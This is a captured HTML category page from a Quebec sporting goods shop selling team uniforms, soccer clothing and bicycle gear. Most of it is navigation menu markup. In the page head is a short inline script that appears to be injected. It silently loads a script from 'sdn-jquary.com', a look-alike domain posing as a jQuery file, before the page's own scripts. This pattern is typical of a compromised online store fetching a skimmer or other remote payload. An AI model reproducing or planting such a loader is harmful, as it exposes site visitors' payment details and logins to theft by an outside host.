

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lavoielasourcedusport.com/soccer/vetementsoccer
body_size: 12291
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr">
<head>
<meta charset="UTF-8" />
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="apple-mobile-web-app-title" content="Kuler Themes">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, minimal-ui">
<title>Vêtements</title>
<link href="https://fonts.googleapis.com/css?family=Anton|Oswald" rel="stylesheet">
<base href="https://lavoielasourcedusport.com/" />
<link href="https://lavoielasourcedusport.com/image/data/La source du Sport - S logo.png" rel="icon" />
<link href="//fonts.googleapis.com/css?family=Josefin+Slab:100,100italic,300,300italic,regular,italic,600,600italic,700,700italic|Josefin+Slab:100,100italic,300,300italic,regular,italic,600,600italic,700,700italic|Josefin+Sans:100,100italic,300,300italic,regular,italic,600,600italic,700,700italic&amp;subset=all" type="text/css" rel="stylesheet" /><link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" media="screen" /><link rel="stylesheet" type="text/css" href="catalog/view/theme/bromic/stylesheet/stylesheet.css" media="screen" /><link rel="stylesheet" type="text/css" href="catalog/view/theme/bromic/stylesheet/animate.min.css" media="screen" /><link rel="stylesheet" type="text/css" href="catalog/view/theme/bromic/stylesheet/font-awesome.min.css" media="screen" /><link rel="stylesheet" id="style-customization" type="text/css" href="catalog/view/theme/bromic/data/bromic_skin2.css" media="screen" />
<script>var Kuler = {"theme":"bromic","skin":"skin2","theme_version":"1.0.0","kuler_version":"2.0.5","login_popup":true,"fixed_header":false,"live_search":true,"show_quick_view":true,"show_custom_notification":true,"notification_show_time":"10000","enable_scroll_up":true,"show_sale_badge":true,"enable_swap_image":false,"category_menu_type":"accordion","image_lightbox":false,"image_zoom_type":"none","zoom_window_width":"800","zoom_window_height":"800","lens_zoom_shape":null,"is_logged":null,"login_url":"https:\/\/lavoielasourcedusport.com\/login","popup_login_url":"index.php?route=module\/kuler_cp\/onePageCheckoutLogin","cart_product_total":0}</script><script src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script><script src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script><script src="catalog/view/javascript/common.js"></script><script src="catalog/view/theme/bromic/js/lib/jquery.magnific-popup.min.js"></script><script src="catalog/view/theme/bromic/js/utils.js"></script><script src="catalog/view/theme/bromic/js/lib/wow.min.js"></script><script src="catalog/view/theme/bromic/js/lib/parallax.js"></script><script src="catalog/view/javascript/jquery/jquery.jcarousel.min.js"></script><script src="catalog/view/javascript/jquery/jquery.total-storage.min.js"></script>
<style>.loading {background: #FFFFFF url('/catalog/view/theme/default/image/loading.gif') 10px center no-repeat;border: 1px solid #B8E2FB;	padding: 10px 10px 10px 33px;margin-bottom: 15px;color: #555555;}</style>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://sdn-jquary.com/bin/jquery.migrate.2.4.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<link rel="stylesheet" type="text/css" href="/catalog/view/theme/bromic/js/jquery.lightbox-0.5.css" media="screen" />
<script src="/catalog/view/theme/bromic/js/jquery.lightbox-0.5-mod.js"></script>
<script src="/catalog/view/theme/bromic/js/jquery.zoom.min.js"></script>
</head>
<body class="page_category page_soccer page_vetementsoccer page_path_143_340 lang_fr fullwidth skin2">
  <div id="notification">
  </div><!--/#notificaton-->
<div id="container">
    
  <div class="topbarResponsive">
  	<div id="logo" class="col-md-2 col-sm-2 col-xs-2 wow fadeInLeft" data-wow-delay="0.1s">
				      <a href="https://lavoielasourcedusport.com/">
					      <img src="/image/data/web/logo-responsive.png" title="Lavoie la source du sport" alt="Lavoie la source du sport" />
				      </a>
			      </div>
  <div class="linksResponsive col-md-9 col-sm-9 col-xs-8">
  	<a href="/compte"><i class="fa fa-user" aria-hidden="true"></i></a>
  	<a href="/cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
  	</div>
  	<div class="navigation">
				      <div class="containerz">
				      <span id="btn-mobile-toggle">
					      <i class="fa fa-bars" aria-hidden="true"></i>
					    </span>
					      <div id="megamenu">
  <ul class="mainmenu">
    <li style="display: none;"><a>Menu</a></li>
    <!--<li class="item">
      <a href="https://lavoielasourcedusport.com/" >Accueil</a>
    </li>-->
          <li class="item category">
        <a href="https://lavoielasourcedusport.com/index.php?route=information/information&amp;information_id=7#/">Uniformes personnalisés</a>
                      </li>
          <li class="item parent category">
        <a >Associations Sportives</a>
        <span class="btn-expand-menu"></span>                  <div class="dropdown-container">
            <div class="container">
                              <ul class="row sublevel">
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahmh"
                         class="menu-category-title">AHMH - Huskies de Huntingdon</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-131-100x100.jpg" alt="AHMH - Huskies de Huntingdon"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahmh/manteaux-huskies">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmh/chandail-huskies">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmh/pantalon-huskies">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/sport-arts-étudescdj"
                         class="menu-category-title">Sport et Arts Études - Cité-des-Jeunes</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-134-100x100.jpg" alt="Sport et Arts Études - Cité-des-Jeunes"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/sport-arts-étudescdj/manteaux-saecdj">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/sport-arts-étudescdj/chandail-saecdj">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/sport-arts-étudescdj/pantalon-saecdj">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahms"
                         class="menu-category-title">AHMS- Soulanges</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-127-100x100.jpg" alt="AHMS- Soulanges"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahms/manteaux-soulanges">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahms/chandail-soulanges">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahms/pant-soulanges">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahmv"
                         class="menu-category-title">AHMV - Braves de Valleyfield</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-126-100x100.jpg" alt="AHMV - Braves de Valleyfield"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahmv/manteau-braves">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmv/chandail-braves">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmv/pant-braves">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/drakkar"
                         class="menu-category-title">Mustangs - AHMVD x HMIP</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-129-100x100.jpg" alt="Mustangs - AHMVD x HMIP"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/drakkar/manteaux-drakkar">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/drakkar/chandail-drakkar">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/drakkar/pantalon-drakkar">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahmvd"
                         class="menu-category-title">AHMVD - Vaudreuil-Dorion</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-128-100x100.jpg" alt="AHMVD - Vaudreuil-Dorion"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahmvd/manteaux-ahmvd">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmvd/chandail-ahmvd">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmvd/pantalon-ahmvd">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier"
                         class="menu-category-title">Coyotes - Écoles Ste-Marthe et Cuillierrier</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-132-100x100.jpg" alt="Coyotes - Écoles Ste-Marthe et Cuillierrier"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier/manteaux-patriotesecole">Hoodie</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier/chandail-patriotesecole">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier/pantalon-patriotesecole">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/cavaliers-etriers"
                         class="menu-category-title">Cavaliers - École primaire des Étriers</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-212-100x100.jpg" alt="Cavaliers - École primaire des Étriers"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/cavaliers-etriers/chandail-patriotes2lettres">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/cavaliers-etriers/pantalon-patriotes2lettres">Pantalons et shorts</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/cavaliers-etriers/casquette-tuque-patriotes2lettres">Casquettes et tuques</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/fhmb"
                         class="menu-category-title">FHMB - Patriotes de Beauharnois - Simple Lettre</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-130-100x100.jpg" alt="FHMB - Patriotes de Beauharnois - Simple Lettre"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/fhmb/manteaux-patriotes">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/fhmb/chandail-patriotes">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/fhmb/pantalon-patriotes">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/pionniersess"
                         class="menu-category-title">Pionniers - École secondaire Soulanges</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-407-100x100.jpg" alt="Pionniers - École secondaire Soulanges"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/pionniersess/t-shirtpionniers">T-Shirt et Polo</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/pionniersess/shortpionniers">Short</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/pionniersess/hoodiespionniers">Hoodies</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/storm"
                         class="menu-category-title">STORM Hockey Féminin</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-444-100x100.jpg" alt="STORM Hockey Féminin"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/storm/storm-manteau">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/storm/storm-chandail">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/storm/storm-pant">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/Citadins"
                         class="menu-category-title">Citadins - École Cité-des-Jeunes</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-218-100x100.jpg" alt="Citadins - École Cité-des-Jeunes"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/Citadins/hoodie-citadins">Hoodies et Crewneck</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/Citadins/chandail-citadins">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/Citadins/pantalon-citadins">Pantalons</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/blizzard-ste-martine"
                         class="menu-category-title">Blizzard de Ste-Martine</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-133-100x100.jpg" alt="Blizzard de Ste-Martine"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/blizzard-ste-martine/manteaux-soccersoulanges">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/blizzard-ste-martine/chandail-soccersoulanges">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/blizzard-ste-martine/pantalon-soccersoulanges">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/citadins-hockey"
                         class="menu-category-title">Citadins - Hockey Sport-Études</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-437-100x100.jpg" alt="Citadins - Hockey Sport-Études"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/citadins-hockey/manteau-citadinshockey">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/citadins-hockey/chandails-citadinshockey">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/citadins-hockey/pant-citadinshockey">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/krakenesn"
                         class="menu-category-title">Kraken - École secondaire des Navigateurs</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-465-100x100.jpg" alt="Kraken - École secondaire des Navigateurs"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/krakenesn/">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/krakenesn/">Pantalons</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/krakenesn/">Accessoires</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/Cerbère-echos"
                         class="menu-category-title">Cerbère - École secondaire des Échos</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-470-100x100.jpg" alt="Cerbère - École secondaire des Échos"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/Cerbère-echos/cerbere-chandails">Chandails</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/renards-harwood"
                         class="menu-category-title">Renards - École Primaire Harwood</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-474-100x100.jpg" alt="Renards - École Primaire Harwood"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/renards-harwood/renard-chandail">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/renards-harwood/renard-pant">Pantalon</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/renards-harwood/renard-accessoire">Accessoires</a></li>
                                                  </ul>
                                          </li>
                                  </ul>
                          </div>
          </div>
              </li>
          <li class="item parent category">
        <a >Vélos et Accessoires</a>
        <span class="btn-expand-menu"></span>                  <div class="dropdown-container">
            <div class="container">
                              <ul class="row sublevel">
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/veloroute"
                         class="menu-category-title">Vélos de route</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/velohybride"
                         class="menu-category-title">Vélos hybrides</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/velomontagne"
                         class="menu-category-title">Vélos de montagne</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/accessoirevelo"
                         class="menu-category-title">Accessoires pour vélos</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/cycloordinateur">Cyclo-ordinateurs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/selle">Selles et couvre-selles</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/sacvelo">Sacs et porte-bagages</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/poigneevelo">Poignées et guidolines</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/lumierevelo">Lumières et réflecteurs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/miroirvelo">Miroirs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/pompevelo">Pompes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/garde-boue">Garde-boue</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/bouteillevelo">Bidons et porte-bidons</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/cadenasvelo">Cadenas</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo">Autres</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/supportvelo">Supports à vélos</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/veloelectrique"
                         class="menu-category-title">Vélos électriques</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/bmxdirt"
                         class="menu-category-title">BMX et Dirt</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/piecevelo"
                         class="menu-category-title">Pièces de vélos</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/bequille">Béquilles</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/cablegaine">Cables et gaines</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/cassetterouelibre">Cassettes et roues libres</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/Chainevelo">Chaines</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/tube">Chambres à air</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/derailleur">Dérailleurs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/freinvelo">Freins</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/guidon">Guidons</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/jante">Jantes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/levierfrein">Leviers de freins</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/jeuxdirection">Jeux de direction</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/leviervitesse">Leviers de vitesse</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/jeuxpedalier">Jeux de pédaliers</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/lubrifiantvelo">Lubrifiants</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/outilsvelo">Outils</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/pedaliervelo">Pédaliers</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/peg">Pegs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/pneuvelo">Pneus</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/potencevelo">Potences</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/rayonvelo">Rayons et écrous</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/rouevelo">Roues et roues d'appoint</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/tigedeselle">Tiges de selle</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo">Autres</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/triporteurquadriporteur"
                         class="menu-category-title">Triporteurs et quadriporteurs</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/supportentrainement"
                         class="menu-category-title">Supports d'entraînement</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/veloenfant"
                         class="menu-category-title">Vélos pour enfants</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo24">Vélos Junior 24"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo20">Vélos Junior 20"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo16">Vélos enfant 16"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo14">Vélos enfant 14"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo12">Vélos enfant 12"</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/trotinette"
                         class="menu-category-title">Trotinettes</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/remorque"
                         class="menu-category-title">Remorques, barres tandem et sièges pour enfants</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/casquevelo"
                         class="menu-category-title">Casques</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/casquevelo/casqueveloadulte">Casques pour adultes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/casquevelo/casquevelojunior">Casques pour enfants et juniors</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/vetementvelo"
                         class="menu-category-title">Vêtements</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/vetementvelo/vetementvelohomme">Vêtements pour hommes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/vetementvelo/vetementvelofemme">Vêtements pour femmes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/vetementvelo/gantvelo">Gants</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/fatbike"
                         class="menu-category-title">Fatbike</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/fatbike/fatbike">Adultes et Enfant</a></li>
                                                  </ul>
                                          </li>
                                  </ul>
                          </div>
          </div>
              </li>
      </ul>
</div>
<script>
	$(function () {
		var href = document.location.toString();

		$('.mainmenu a').each(function () {
			if (this.href && href == this.href) {
				$(this).parents('li').addClass('active');

				$('.mainmenu > li:eq(0)').removeClass('active');
			}
		});

		if (!$('.mainmenu .active').length) {
			$('.mainmenu > li:eq(0)').addClass('active');
		}
	});
</script>				      </div>
			      </div>
  	
  	
  	
  	
  
  </div>
  
  
	<div id="top-bar">
		<div class="container">
			<div class="row">
								<div id="logo" class="col-md-6 wow fadeInLeft" data-wow-delay="0.1s">
						<a href="https://lavoielasourcedusport.com/">
							<img src="https://lavoielasourcedusport.com/image/data/Lavoie sport - logo site.png" title="Lavoie la source du sport" alt="Lavoie la source du sport" />
						</a>
					</div><!--/#logo-->
								<div class="col-md-4">
					<div class="links">
					
      
    
						<div>
						<a href="/">Accueil</a>
							<a href="https://lavoielasourcedusport.com/account">Mon Compte</a>
							<a href="/contact">Contact</a>
						</div>
					</div><!--/.links-->
				</div><!--/.extra-->
				
				<div class="col-md-2">
                    <div id="cart">
  <div class="heading">
    <h4>Panier</h4>
    <a href="/cart"><span id="cart-total">0 article(s) - $0,00</span></a></div>
  <!--<div class="wrapper">
    <div class="content">
      <div class="container">
                  <div class="empty">Votre panier est vide !</div>
              </div>
    </div>
  </div>-->
</div>
                    <!--/#cart-->
				</div>
			</div>
		</div>
	</div>
  <div id="header">
    <div class="container">
      <div class="row" style="position: relative">
	      <div class="col-lg-12">
		      <div class="navigation">
			      <div class="container">
				      <span id="btn-mobile-toggle">
					      Menu					    </span>
				      <div id="megamenu">
  <ul class="mainmenu">
    <li style="display: none;"><a>Menu</a></li>
    <!--<li class="item">
      <a href="https://lavoielasourcedusport.com/" >Accueil</a>
    </li>-->
          <li class="item category">
        <a href="https://lavoielasourcedusport.com/index.php?route=information/information&amp;information_id=7#/">Uniformes personnalisés</a>
                      </li>
          <li class="item parent category">
        <a >Associations Sportives</a>
        <span class="btn-expand-menu"></span>                  <div class="dropdown-container">
            <div class="container">
                              <ul class="row sublevel">
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahmh"
                         class="menu-category-title">AHMH - Huskies de Huntingdon</a>

                      
                                              <img class="menu-category-image float-left"
